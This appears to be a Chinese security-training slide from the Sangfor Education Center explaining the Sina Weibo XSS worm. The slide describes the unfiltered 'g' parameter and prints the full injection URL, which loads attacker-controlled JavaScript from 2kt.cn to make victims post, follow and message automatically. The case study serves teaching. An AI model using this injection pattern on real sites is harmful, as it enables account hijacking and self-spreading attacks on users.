 新浪微博攻击事件
首先，黑客通过对新浪微博的分析测试，发现新浪名人堂部分由于代码过滤不严，
导致 XSS漏洞的存在，并可以通过构造脚本的方式植入恶意代码。通过分析发现，在新
浪名人堂部分中，当提交http://weibo.com/pub /star/g/xyyyd">?type=update
时，新浪会对该字符串进行处理，变成类似 http://weibo.com/pub
/star.php?g=xyyyd">?type=update，而由于应用程序没有对参数g做充足的过滤，
且将参数值直接显示在页面中，相当于 weibo.com 在页面中嵌入了一个来自于 2kt.cn
的JS脚本。该JS脚本是黑客可以控制的文件，使得黑客可以构造任意JS脚本嵌入到
weibo.com的页面中，且通过Ajax技术完全实现异步提交数据的功能，进而黑客通过构
造特定的JS代码实现了受此XSS蠕虫攻击的客户自动发微博、添加关注和发私信等操作。
weibo.com/pub/star/g/xyyyd"><script src=//www.2kt.cn/images/t.js></script>?
type=update
25:59
深信服产业教育中心
SANGFOR EDUCATION CENTER